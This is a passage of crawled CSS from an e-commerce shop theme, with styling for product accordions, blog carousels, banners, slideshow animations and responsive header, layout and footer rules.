      color: #495057; }
      .so-accordion-product .so-acc-vertical .yt-accordion .yt-acc-item .acc-heading .panel-title .title:hover {
        color: #df1f25; }
    .so-accordion-product .so-acc-vertical .yt-accordion .yt-acc-item .acc-heading:hover .panel-title .counter {
      background: #df1f25; }
  .so-accordion-product .so-acc-vertical .yt-accordion .yt-acc-item .acc-inner {
    padding: 8px;
    text-align: center;
    position: relative;
    z-index: 4; }
    .so-accordion-product .so-acc-vertical .yt-accordion .yt-acc-item .acc-inner .image {
      margin-bottom: 15px; }
    .so-accordion-product .so-acc-vertical .yt-accordion .yt-acc-item .acc-inner .button-group {
      position: absolute;
      top: 30%;
      left: 0;
      opacity: 0;
      width: 100%;
      transition: 0.3s top ease-in-out; }
    .so-accordion-product .so-acc-vertical .yt-accordion .yt-acc-item .acc-inner .caption .title-product {
      font-size: 15px;
      margin-bottom: 5px; }
      .so-accordion-product .so-acc-vertical .yt-accordion .yt-acc-item .acc-inner .caption .title-product a {
        color: #495057; }
        .so-accordion-product .so-acc-vertical .yt-accordion .yt-acc-item .acc-inner .caption .title-product a:hover {
          color: #df1f25; }
    .so-accordion-product .so-acc-vertical .yt-accordion .yt-acc-item .acc-inner:hover .button-group {
      opacity: 1; }
      .so-accordion-product .so-acc-vertical .yt-accordion .yt-acc-item .acc-inner:hover .button-group .wishlist, .so-accordion-product .so-acc-vertical .yt-accordion .yt-acc-item .acc-inner:hover .button-group .compare {
        -webkit-transform: translateX(0px);
        -moz-transform: translateX(0px);
        -ms-transform: translateX(0px);
        -o-transform: translateX(0px);
        transform: translateX(0px);
        opacity: 1;
        transition: all 0.3s ease-in-out 0s; }
      .so-accordion-product .so-acc-vertical .yt-accordion .yt-acc-item .acc-inner:hover .button-group .addToCart {
        background: #df1f25;
        color: #fff;
        border-color: #df1f25; }

.so-latest-blog .head-button .thumbnail {
  border: none;
  line-height: 25px; }
  .so-latest-blog .so-blog-external .owl2-controls {
    border: 1px solid #ddd;
    margin-top: -1px;
    padding: 5px 0;
    margin-bottom: 0; }
  .so-latest-blog .so-blog-external .owl2-controls .owl2-dots {
    margin: 0; }
  .so-latest-blog .so-blog-external .owl2-controls .owl2-dot {
    background: #909090; }
  .so-latest-blog .so-blog-external .owl2-controls .owl2-dot span {
    display: none; }
  .so-latest-blog .so-blog-external .owl2-controls .owl2-dot.active {
    background: #df1f25; }
  .so-latest-blog .so-blog-external .blog-external {
    border-width: 0 1px 1px 1px;
    border-style: solid;
    border-color: #ddd;
    padding: 0; }
  .so-latest-blog .so-blog-external .blog-external .media {
    margin: 0;
    padding: 20px 20px 0; }
  .so-latest-blog .so-blog-external .blog-external .media > .item {
    margin: 0; }
  .so-latest-blog .so-blog-external .blog-external .media .thumbnail, .so-latest-blog .so-blog-external .blog-external .media .caption {
    margin: 0;
    padding: 0; }
  .so-latest-blog .so-blog-external .blog-external .media .caption {
    margin: 20px 0; }
  .so-latest-blog .so-blog-external .blog-external .media h4 {
    font-size: 15px;
    margin-bottom: 8px; }
  .so-latest-blog .so-blog-external .blog-external .media a {
    color: #495057; }
    .so-latest-blog .so-blog-external .blog-external .media a:hover {
      color: #df1f25; }
  .so-latest-blog .so-blog-external:hover img {
    opacity: 0.8; }
/*============ MODULE CUSTOM HTML ==================*/
.banner-block-slideshow-h1 {
  width: 100%;
  display: inline-block;
  vertical-align: top; }
  .banner-block-slideshow-h1 .banners {
    float: left;
    margin-right: 10px; }
  .banner-block-slideshow-h1 .banners:last-child {
    margin: 0; }

.top-brand.arrow-default {
  border: 1px solid #ddd;
  padding: 6px 0;
  direction: ltr; }
  .top-brand.arrow-default .owl2-controls {
    margin: 0; }
  .top-brand.arrow-default .owl2-nav [class*='owl2-'] {
    opacity: 1;
    background: none !important;
    color: #495057;
    color: #495057 !important; }
  .top-brand.arrow-default .owl2-nav [class*='owl2-']:hover {
    color: #df1f25; }
  .top-brand.arrow-default .owl2-nav [class*='owl2-']:hover {
    color: #df1f25; }
  .top-brand.arrow-default .owl2-nav .owl2-prev {
    left: 0 !important; }
  .top-brand.arrow-default .owl2-nav .owl2-next {
    right: 0 !important; }

.module.icon-style h3.modtitle {
  z-index: 0;
  font-size: 14px;
  font-weight: bold;
  color: #444;
  text-transform: uppercase;
  padding: 12px 0 12px 50px;
  background: #eee;
  border-bottom: 1px solid #df1f25; }
  .module.icon-style h3.modtitle i.fa {
    height: 100%;
    width: 40px;
    line-height: 40px;
    text-align: center;
    position: absolute;
    top: 0;
    margin: 0;
    background: #df1f25;
    color: #fff;
    font-size: 16px;
    left: 0; }

.so-basic-product .product-thumb .image {
  text-align: center; }
  .so-basic-product .so-acc-vertical li.yt-acc-item .acc-heading {
    border-radius: 0; }
  .so-basic-product .so-acc-vertical li.yt-acc-item .yt-accordion .image {
    text-align: center; }
  .so-basic-product .so-acc-vertical li.yt-acc-item .acc-inner-content {
    padding: 15px 0; }
  .so-basic-product .so-acc-vertical li.yt-acc-item .acc-heading span.item-count {
    padding: 8px 12px;
    background: #555;
    color: #fff;
    float: left; }
  .so-basic-product .so-acc-vertical li.yt-acc-item .acc-heading h3 {
    font-size: 100%;
    color: #555;
    font-weight: 500;
    text-overflow: ellipsis;
    overflow: hidden; }
  .so-basic-product .so-acc-vertical li.yt-acc-item .acc-heading h3:hover {
    color: #df1f25; }
  .so-basic-product .so-acc-vertical li.yt-acc-item.active {
    position: relative;
    padding: 10px; }
  .so-basic-product .so-acc-vertical li.yt-acc-item.active:before {
    border: 1px solid #ddd;
    content: "";
    display: inline-block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
    border-radius: 0px; }
  .so-basic-product .so-acc-vertical li.yt-acc-item.active:hover:before {
    border: 2px solid #df1f25 !important; }
  .so-basic-product .so-acc-vertical li.yt-acc-item.active .acc-heading {
    display: none; }
  .so-basic-product .so-acc-vertical li.yt-acc-item.active h4 {
    font-size: 100%;
    font-weight: 600; }
  .so-basic-product .so-acc-vertical li.yt-acc-item.active h4 a {
    color: #222;
    font-weight: 600;
    margin-bottom: 10px; }
  .so-basic-product .so-acc-vertical li.yt-acc-item.active h4 a:hover {
    color: #df1f25; }


--- FILE ---
content_type: text/css
request_url: https://pacificpromos.biz/catalog/view/theme/so-shoppystore/css/responsive.css
body_size: 9201
content:
@charset "UTF-8";
/*******************************************
 ***          SO Framework: Sass          ***
 *******************************************/
/* [2] */
/* [8] */
/*===============================================
 [SASS DIRECTORY ]
 [1] Minxin Link
 [2] Minxin Button
 [3] Minxin Triangle
 [4] Minxin LABEL PRODUCT
 [5] Minxin Scrollbars
 [6] Minxin Dev Custom
 ==============================================*/
.no-margin {
  margin: 0 !important; }
/*Dev Custom */
.lib-list-item-product2 {
  border: none; }
  .lib-list-item-product2 .image-dev .list-button-dev {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 10;
    transform: translate3d(-50%, -50%, 0);
    -moz-transform: translate3d(-50%, -50%, 0);
    -webkit-transform: translate3d(-50%, -50%, 0);
    -ms-transform: translate3d(-50%, -50%, 0); }
    .lib-list-item-product2 .image-dev .list-button-dev li {
      display: inline-block;
      margin-left: -3px;
      height: 40px;
      width: 40px;
      background: #fff;
      position: relative;
      border-width: 0 1px 0 0;
      border-style: solid;
      border-color: #ddd;
      opacity: 0;
      transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(1) {
        transform: translateX(40px);
        -moz-transform: translateX(40px);
        -webkit-transform: translateX(40px);
        -ms-transform: translateX(40px);
        z-index: 1;
        transition-delay: 0s; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(2) {
        transition-delay: 0.2s;
        z-index: 2; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(3) {
        transition-delay: 0.2s;
        z-index: 2; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(4) {
        transform: translateX(-40px);
        -moz-transform: translateX(-40px);
        -webkit-transform: translateX(-40px);
        -ms-transform: translateX(-40px);
        z-index: 1;
        transition-delay: 0s; }
      .lib-list-item-product2 .image-dev .list-button-dev li a, .lib-list-item-product2 .image-dev .list-button-dev li button {
        background: none;
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        line-height: 40px;
        text-align: center;
        box-shadow: none;
        border: none;
        color: #555;
        width: 40px;
        padding: 0;
        margin: 0; }
      .lib-list-item-product2 .image-dev .list-button-dev li:hover {
        background: #cf0c5a; }
        .lib-list-item-product2 .image-dev .list-button-dev li:hover a, .lib-list-item-product2 .image-dev .list-button-dev li:hover button {
          color: #fff; }
  .lib-list-item-product2 .caption-dev {
    text-align: center;
    padding: 0 15px; }
    .lib-list-item-product2 .caption-dev .rating-dev {
      margin: 5px 0; }
    .lib-list-item-product2 .caption-dev .rating-dev .fa-stack-2x {
      font-size: 11px; }
    .lib-list-item-product2 .caption-dev .title-dev {
      color: #444;
      font-size: 13px; }
    .lib-list-item-product2 .caption-dev .price-dev .price.product-price {
      font-size: 16px; }
    .lib-list-item-product2 .caption-dev .price-dev .price-new {
      font-size: 16px; }
    .lib-list-item-product2 .caption-dev .price-dev .price-old {
      font-size: 12px; }
    .lib-list-item-product2 .caption-dev .add-cart-dev {
      background: #fff;
      border: 1px solid #ddd;
      font-size: 12px;
      text-transform: uppercase;
      color: #999;
      font-weight: bold;
      box-shadow: none;
      border-radius: 0;
      padding: 6px 20px;
      margin: 0 0 30px;
      -webkit-transition: all 0.2s ease-in-out;
      -moz-transition: all 0.2s ease-in-out;
      transition: all 0.2s ease-in-out; }

.lib-list-item-product-over2 .image-dev .list-button-dev li {
  opacity: 1;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(1) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transition-delay: 0.2s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(2) {
    transition-delay: 0s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(3) {
    transition-delay: 0s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(4) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transition-delay: 0.2s; }
/*EFECT PRODUCT NUMBER*/
.lib-two-img {
  position: relative;
  display: block; }
  .lib-two-img .img-1 {
    position: relative;
    /*@include transform(rotateY(0deg));*/
    transition: all 0.5s ease-in-out; }
  .lib-two-img .img-2 {
    position: absolute;
    z-index: 0;
    top: 0;
    opacity: 0;
    width: 100%;
    display: block;
    /*@include transform(rotateY(90deg));*/
    transition: all 0.5s ease-in-out;
    left: 0; }

.lib-two-img-over .img-1 {
  opacity: 0;
  /*transform-style: inherit;
   @include transform(rotateY(90deg));*/
  transition: all 0.5s ease-in-out; }
  .lib-two-img-over .img-2 {
    opacity: 1;
    /*@include transform(rotateY(0deg));*/
    transition: all 0.5s ease-in-out; }
/*EFFECT SLIDERHOME*/
@keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-webkit-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-moz-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }
/*EFFECT SLIDERHOME 2*/
@keyframes myeffect2-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-100px);
    -webkit-transform: translateY(-100px);
    -moz-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    -o-transform: translateY(-100px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-webkit-keyframes myeffect2-slideshow {
  0% {
    opacity: 0;
    transform: translateX(-100px);
    -webkit-transform: translateX(-100px);
    -moz-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    -o-transform: translateX(-100px); }

  100% {
    opacity: 1;
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0); } }

@-moz-keyframes myeffect2-slideshow {
  0% {
    opacity: 0;
    transform: translateX(-100px);
    -webkit-transform: translateX(-100px);
    -moz-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    -o-transform: translateX(-100px); }

  100% {
    opacity: 1;
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0); } }
/*============RELATED PRODUCT==================*/
/*   1.Large devices Desktops     ( Devices ≥1200px)
 *   2.Medium devices Desktops    (992px ≥ Devices ≥ 1199px)
 *   3.Small devices Tablets      (991px ≥ Devices ≥ 768px)
 *   4.Extra small devices Phones ( Devices < 767px)
 */
/************************************************************************************************
 BLOCK HEADER  
 ************************************************************************************************ */
@media (max-width: 480px) {
  /*[] HEADER 1 []*/
  /*[] HEADER 2 []*/
  /*[] HEADER 3 []*/
  /*[] HEADER 4 []*/
  /*[] HEADER 5 []*/
  /* **********************************************************************************************
   BLOCK HOME PAGE
   *************************************************************************************************/
  /*[] LAYOUT 1 []*/
  /*[] LAYOUT 2 []*/
  /*[] LAYOUT 3 []*/
  /*[] LAYOUT 4 []*/
  /*[] LAYOUT 5 []*/
  /************************************************************************************************
   BLOCK FOOTER  
   *************************************************************************************************/
  /*[] FOOTER 1 []*/
  /*[] FOOTER 2 3 []*/
  /************************************************************************************************
   PAGE LISTING  
   ************************************************************************************************ */
  /************************************************************************************************
   PAGE BONUSS  
   ************************************************************************************************ */
    header #sosearchpro .select_category {
      display: none; }
    header .btn-shopping-cart .dropdown-menu {
      min-width: 290px !important; }
    header.typeheader-1 #sosearchpro .select_category {
      display: none; }
      header.typeheader-1 .header-top-right .top-link > li.wishlist {
        display: none; }
      header.typeheader-1 .header-top-right {
        text-align: center; }
      header.typeheader-1 .navbar-logo {
        width: 100%;
        text-align: center; }
      header.typeheader-1 .header-center .mega-horizontal {
        width: 30%; }
      header.typeheader-1 .shopping_cart {
        width: 70%; }
      header.typeheader-1 .horizontal .navbar-header {
        position: relative; }
      header.typeheader-1 .shopping_cart .btn-group {
        margin: 0 !important; }
      header.typeheader-1 .header-bottom .content_menu {
        width: 100% !important;
        padding: 0 15px; }
      header.typeheader-1 .menu-vertical {
        width: 100%;
        padding: 0 15px;
        margin-bottom: 5px; }
      header.typeheader-1 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle {
        margin: 0 !important; }
      header.typeheader-1 .megamenu-style-dev .navbar-default .vertical .navbar-header .title-navbar {
        margin-top: 8px !important; }
    header .btn-shopping-cart .tab-content {
      min-width: 280px; }
    header.typeheader-3 #sosearchpro.search-pro .input-group .select_category {
      display: none; }
      header.typeheader-3 .header-top-right ul.top-link > li.wishlist {
        display: none; }
      header.typeheader-3 .header-top-right {
        text-align: center; }
      header.typeheader-3 .navbar-logo {
        width: 100%;
        text-align: center;
        margin-bottom: 10px; }
      header.typeheader-3 .navbar-search {
        width: 100%; }
      header.typeheader-3 .menu-honizol {
        width: 25%; }
      header.typeheader-3 .shopping_cart {
        width: 75%; }
      header.typeheader-3 .shopping_cart a.btn-group .shopcart {
        padding: 15px 0 15px 0; }
      header.typeheader-3 .module.sohomepage-slider .so-homeslider .owl2-controls {
        display: none !important; }
      header.typeheader-3 .sohomepage-slider .owl2-carousel .owl2-dots {
        margin-left: -30px; }
    header.typeheader-4 .menu-vertical {
      padding: 6px 0 6px 0px; }
      header.typeheader-4 .header-top-right ul.top-link > li.wishlist {
        display: none; }
      header.typeheader-4 .header-center .navbar-logo {
        width: 100%;
        text-align: center;
        padding-bottom: 15px; }
      header.typeheader-4 .header-center .shopping_cart {
        width: 75%; }
      header.typeheader-4 .header-center .menu {
        width: 25%;
        margin-top: 12px; }
      header.typeheader-4 .header-bottom .menu-vertical {
        width: 100%; }
      header.typeheader-4 .header-bottom .content_menu {
        width: 100% !important; }
      header.typeheader-4 .header-bottom .content_menu .sosearchpro-wrapper {
        padding: 10px 0 !important; }
    header.typeheader-5 .header-top-right ul.top-link > li.wishlist {
      display: none; }
      header.typeheader-5 .header-center #sosearchpro {
        width: 100%; }
      header.typeheader-5 .curenty-laguage {
        margin: 0; }
      header.typeheader-5 .header-bottom .menu-vertical {
        width: 70%; }
        header.typeheader-5 .header-bottom .content_menu {
          width: 30%; }
      header.typeheader-5 .pull-left .dropdown-menu, header.typeheader-5 .pull-left .open > .dropdown-menu {
        left: 0 !important;
        right: auto !important; }
    .layout-1 .col-sm-15 {
      width: 20%;
      display: inline-block; }
      .layout-1 .banner-block-slideshow-h1 .img-banner1 {
        width: 100% !important;
        margin-right: 0 !important; }
      .layout-1 .banner-block-slideshow-h1 .img-banner2 {
        width: 100% !important;
        margin-top: 30px !important; }
      .layout-1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-arrow, .layout-1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected {
        border-radius: 0; }
      .layout-1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox {
        margin-top: 10px; }
      .layout-1 div.style-dev-so-listing-tabs .list-sub-cat li.item-cate {
        width: 100% !important; }
    .layout-2 .sohomepage-slider .so-homeslider .owl2-nav div {
      display: none !important; }
      .layout-2 .box-banner-h2 {
        margin-top: 30px; }
      .layout-2 .men-women-acc .item {
        display: inline-block; }
      .layout-2 .listingtabs-home2-style1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li .ltabs-tab-label {
        font-size: 12px; }
      .layout-2 .custom-main-home .main-left {
        width: 100%;
        float: none;
        margin-bottom: 10px; }
      .layout-2 .custom-main-home .main-right {
        width: 100%; }
      .layout-2 .so-latest-blog .blog-external-simple .media .media-left {
        margin: 0; }
      .layout-2 .module.so-latest-blog .so-blog-external .blog-external-simple .media .item .media-left {
        width: 100%;
        display: block;
        margin-bottom: 20px; }
        .layout-2 .module.so-latest-blog .so-blog-external .blog-external-simple .media .item .media-left .media-object {
          width: 100%; }
      .layout-2 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs li:before {
        display: none; }
        .layout-2 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs li:after {
          display: none; }
      .layout-2 .so-latest-blog .blog-external-simple .media .media-left {
        padding: 0; }
      .layout-2 .section-boxed {
        background-image: none !important; }
      .layout-2 .mod-testimonial_tg4s .item-info span, .layout-2 .mod-testimonial_tg4s .item-info h5, .layout-2 .yt-testimonial .extraslider-inner .item-wrap .item-wrap-inner .item-info {
        color: #7d7d7d !important; }
      .layout-2 .yt-testimonial .extraslider-inner {
        padding-bottom: 30px !important; }
    .layout-3 .h3-bn1, .layout-3 .h3-bn3 {
      display: none; }
      .layout-3 .h3-bn2 {
        width: 100%; }
      .layout-3 .module.style-dev-so-category-slider .list-sub-cat {
        padding: 10px 0;
        position: relative; }
      .layout-3 .sohomepage-slider .so-homeslider .owl2-nav div {
        display: none !important; }
      .layout-3 .sohomepage-slider .owl2-carousel .owl2-dots {
        margin-left: -30px; }
      .layout-3 .module.style-dev-so-category-slider .categoryslider-content.preset01-4 .so-category-slider .item {
        border: none; }
      .layout-3 .module.so-latest-blog .so-blog-external .blog-external .media .item .media-left {
        text-align: center;
        float: none;
        width: 100%; }
      .layout-3 .module.so-latest-blog .so-blog-external .blog-external .media .item .main-content {
        text-align: justify;
        width: 100%;
        margin-top: 15px; }
    .layout-4 .module.style-dev-so-listing-tabs .so-listing-tabs .ltabs-tabs-container {
      margin: 10px 10px 0 !important; }
      .layout-4 .module.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-next, .layout-4 .module.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-prev {
        top: 0 !important; }
      .layout-4 .section-style-3 .box-extra-right, .layout-4 .section-style-3 .box-extra-left {
        padding: 0 15px; }
      .layout-4 .module.style-dev-so-listing-tabs .ltabs-tabs-container {
        float: none;
        margin: 10px 18px 0 !important; }
        .layout-4 .module.style-dev-so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-arrow, .layout-4 .module.style-dev-so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected {
          border-radius: 0; }
      .layout-4 .module.style-dev-so-listing-tabs .list-sub-cat li.item-cate .title-sub-cate {
        text-align: left; }
      .layout-4 .module.style-dev-so-listing-tabs .list-sub-cat li.item-cate .title-sub-cate:before {
        top: 8px !important; }
    .layout-5 .yt-content-slider .owl2-controls .owl2-nav {
      display: none; }
      .layout-5 .custom-polyci .box-item {
        width: 100% !important;
        float: left; }
      .layout-5 .box-nl-l {
        text-align: center; }
      .layout-5 .custom-img-center .box-img {
        display: block !important;
        width: 100% !important;
        margin-top: 10px; }
      .layout-5 .module.icon-style h3.modtitle {
        font-size: 16px;
        padding: 21px 30px 20px 55px; }
      .layout-5 .custom-img-center .box-img.box-img-4, .layout-5 .custom-img-center .box-img.box-img-3 {
        display: none !important; }
    footer.typefooter-1 .footer-top .col-lg-15 {
      width: 100%; }
      footer.typefooter-1 .col-lg-15 {
        width: 50%;
        display: inline-block;
        margin-bottom: 20px; }
        footer.typefooter-1 .col-lg-15.footer-custom1 {
          width: 100%; }
      footer.typefooter-1 .modcontent.btn-group {
        margin-top: 15px; }
      footer.typefooter-1 .newsleter-basic .so-custom-default .form-control {
        width: 100%; }
      footer.typefooter-1 .input-group {
        margin-bottom: 10px; }
      footer.typefooter-1 .custom-html-footer .col-lg-15 {
        width: 100%; }
      footer.typefooter-1 .text-right {
        text-align: center; }
    footer.typefooter-2 .newsletter .group-content, footer.typefooter-3 .newsletter .group-content {
      text-align: center; }
      footer.typefooter-2 .footer-top .col-lg-15, footer.typefooter-3 .footer-top .col-lg-15 {
        width: 100% !important; }
        footer.typefooter-2 .footer-top .col-lg-15.footer-links, footer.typefooter-3 .footer-top .col-lg-15.footer-links {
          width: 100%; }
    .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-arrow {
      display: block !important; }
    .thumb-vertical-outer {
      padding: 20px 0; }
    .product-view .content-product-right .countdown_box .countdown_inner .title {
      display: none; }
    .deals_module_wrapper .title-product {
      margin-top: 20px; }
    .producttab .tabsslider .nav-tabs li {
      float: none; }
    .product-view .content-product-right {
      margin-top: 20px; }
    .our-member .respl-item .w-image-box, .welcome-about-us .image-about-us {
      width: 100%;
      float: none;
      margin: 0;
      text-align: center; }
    .our-member .respl-item .info-member, .welcome-about-us .des-about-us {
      margin: 20px 0;
      text-align: justify; }
    .happy-about-us .happy-ab .title-happy-about h2 {
      font-size: 16px; }
    #sosearchpro .dropdown-menu {
      width: 292px !important; }
    .products-list.grid .product-layout .product-item-container {
      padding: 9px; } }
/************************************************************************************************
 BLOCK HEADER  
 ************************************************************************************************ */
/*[] HEADER 1 []*/
@media (max-width: 767px) {
  /*[] HEADER 2 []*/
  /*[] HEADER 3 []*/
  /*[] HEADER 4 []*/
  /*[] HEADER 5 []*/
  /* **********************************************************************************************
   BLOCK HOME PAGE
   *************************************************************************************************/
  /*[] LAYOUT 1 []*/
  /*[] LAYOUT 2 []*/
  /*[] LAYOUT 3 []*/
  /*[] LAYOUT 4 []*/
  /*[] LAYOUT 5 []*/
  /************************************************************************************************
   SHOW MORE CONTENT
   *************************************************************************************************/
  /* ***********************************************************************************************
   BLOCK FOOTER  
   *************************************************************************************************/
  /*[] FOOTER 1 []*/
  /*[] FOOTER 3 []*/
  /*[] FOOTER 2 3 []*/
  /************************************************************************************************
   PAGE LISTING  
   ************************************************************************************************ */
  /************************************************************************************************
   DEFTAULT MENU  
   ************************************************************************************************ */
  /*MEGA MENU*/
  /*MENU STIKY*/
    header.typeheader-1 #sosearchpro .select_category {
      display: none; }
      header.typeheader-1 .header-center {
        position: relative; }
      header.typeheader-1 .content_menu {
        width: 66.66667% !important;
        margin: 0 !important; }
      header.typeheader-1 .header-center .mega-horizontal {
        margin-top: 17px; }
      header.typeheader-1 .header-bottom {
        background: #cf0c5a;
        padding: 5px 0; }
      header.typeheader-1 #sosearchpro .dropdown-menu {
        left: 0;
        width: 350px; }
    header.typeheader-2 .shopping_cart {
      position: static; }
      header.typeheader-2 .btn-shopping-cart .dropdown-menu {
        right: 15px; }
      header.typeheader-2 .nabar-logo {
        padding: 0; }
      header.typeheader-2 .header-top-left {
        display: none !important; }
      header.typeheader-2 .header-top-right {
        width: 100%;
        text-align: center; }
      header.typeheader-2 .mega-horizontal {
        margin-top: 15px; }
      header.typeheader-2 .search-block {
        padding: 15px;
        text-align: right; }
      header.typeheader-2 .btn-shopping-cart .tab-content {
        min-width: 300px;
        right: -135px; }
      header.typeheader-2 .btn-shopping-cart > a {
        width: 40px;
        height: 40px;
        border-radius: 0;
        position: relative;
        padding: 8px 4px; }
      header.typeheader-2 .sosearchpro-wrapper .btn {
        height: 40px;
        width: 40px;
        border: none;
        border-radius: 0;
        background: #cf0c5a;
        color: #fff;
        padding: 9px;
        font-size: 14px; }
        header.typeheader-2 .sosearchpro-wrapper .btn .fa {
          margin: 0; }
      header.typeheader-2 .btn-shopping-cart .cart-total-full {
        position: absolute;
        line-height: 22px;
        width: 22px;
        height: 22px;
        text-align: center;
        overflow: hidden;
        background: #333;
        border-radius: 100%;
        top: -10px;
        right: -10px; }
      header.typeheader-2 .search-block .dropdown-menu {
        width: 300px; }
    header.typeheader-3 .btn-shopping-cart .dropdown-menu {
      right: 0; }
      header.typeheader-3 .header-bottom .navbar-menu .menu-vertical {
        width: 100%; }
      header.typeheader-3 .header-bottom .shopping_cart {
        position: relative; }
      header.typeheader-3 .header-center {
        padding: 20px 0; }
      header.typeheader-3 .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li > a {
        background: transparent !important; }
      header.typeheader-3 .megamenu-style-dev .navbar-default .vertical .vertical-wrapper {
        position: fixed;
        width: 280px;
        top: 0;
        z-index: 99;
        border: none; }
      header.typeheader-3 .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li {
        border-top: 1px solid rgba(255, 255, 255, 0.1); }
      header.typeheader-3 .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li a {
        padding: 3px 0; }
      header.typeheader-3 .header-bottom .navbar-menu .megamenu-style-dev.menu-vetical {
        padding: 5px 15px 10px; }
    header.typeheader-4 #sosearchpro.so-search .autosearch-input {
      width: 100%; }
      header.typeheader-4 #sosearchpro.so-search .select_category {
        display: none; }
      header.typeheader-4 #sosearchpro.search-pro .input-group .select_category {
        display: none; }
      header.typeheader-4 #sosearchpro.search-pro .input-group .autosearch-input {
        width: 100%; }
      header.typeheader-4 #sosearchpro.search-pro .dropdown-menu {
        border: 1px solid #eee;
        border-radius: 0;
        box-shadow: none;
        left: 0;
        right: auto; }
      header.typeheader-4 #sosearchpro.search-pro .input-group .input-group-btn .button-search {
        border-radius: 0 !important; }
      header.typeheader-4 .shopping_cart {
        width: 50%; }
      header.typeheader-4 .mega-horizontal.menu {
        width: 20%;
        margin-top: 12px; }
      header.typeheader-4 .header-top-right {
        text-align: center; }
      header.typeheader-4 .header-bottom .content_menu .sosearchpro-wrapper {
        display: inline-block; }
      header.typeheader-4 .header-bottom .navbar-default {
        border-radius: 0;
        background: transparent !important; }
      header.typeheader-4 .header-bottom .content_menu {
        width: 67%;
        padding: 0; }
      header.typeheader-4 .navbar-logo {
        width: 30%; }
      header.typeheader-4 .navbar-toggle {
        margin: 0; }
      header.typeheader-4 .navbar-default .navbar-toggle {
        border-color: #cf0c5a; }
      header.typeheader-4 .menu-vertical {
        padding: 0;
        width: 33%; }
      header.typeheader-4 .mega-horizontal .menu {
        width: 20%; }
      header.typeheader-4 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle .icon-bar {
        background: #cf0c5a; }
      header.typeheader-4 .megamenu-style-dev .navbar-default .vertical .navbar-header .title-navbar {
        margin-top: 8px; }
      header.typeheader-4 .megamenu-style-dev .navbar-default .vertical .navbar-header .title-navbar {
        color: #cf0c5a; }
    header.typeheader-5 #sosearchpro {
      width: 60%; }
      header.typeheader-5 #sosearchpro .select_category {
        display: none; }
      header.typeheader-5 #sosearchpro .button-search {
        border-radius: 0; }
      header.typeheader-5 .shopping_cart a.btn-group .shopcart {
        height: 42px;
        width: 46px;
        border-radius: 0;
        padding: 0; }
      header.typeheader-5 .shopping_cart a.btn-group .shopcart .text-shopping-cart {
        display: none; }
